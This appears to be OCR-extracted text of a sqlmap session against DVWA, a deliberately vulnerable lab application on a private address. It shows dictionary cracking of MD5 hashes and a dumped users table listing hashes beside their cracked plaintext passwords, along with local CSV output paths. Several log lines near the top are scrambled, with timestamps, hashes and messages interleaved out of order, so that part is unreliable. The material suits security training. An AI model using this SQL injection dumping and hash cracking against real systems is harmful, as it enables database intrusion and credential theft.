 [18:25:00] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[18:25:00] [INFO] starting 6 processes
[' cracked password '18:25:03abc123] [' for hash 'INFOe99a18c428cb38d5f260853678922e03] current status: 3285q... -
[charley18:25:03' for hash '] [8d3533d75ae2c3966d7e0d4fcc69216bINFO'
[0d107d09f5bbe40cade3de5c71e9e9b718:25:05' [INFO] cracked password 'letmein' for hash '
[' for hash '18:25:065f4dcc3b5aa765d61d8327deb882cf99] ['
Database: dvwa
Table: users
[5 entries]
+-----------+---------------------------------------------+
| last_name | password                                    |
+-----------+---------------------------------------------+
| admin     | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| Brown     | e99a18c428cb38d5f260853678922e03 (abc123)   |
| Me        | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| Picasso   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| Smith     | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+-----------+---------------------------------------------+
[18:25:15] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\31403\AppData\Local\sqlmap\output\192.168.0.88\dump\dv
wa\users.csv'
[18:25:15] [INFO] fetched data logged to text files under 'C:\Users\31403\AppData\Local\sqlmap\output\192.168.0.88'
[*] ending @ 18:25:15 /2023-10-12/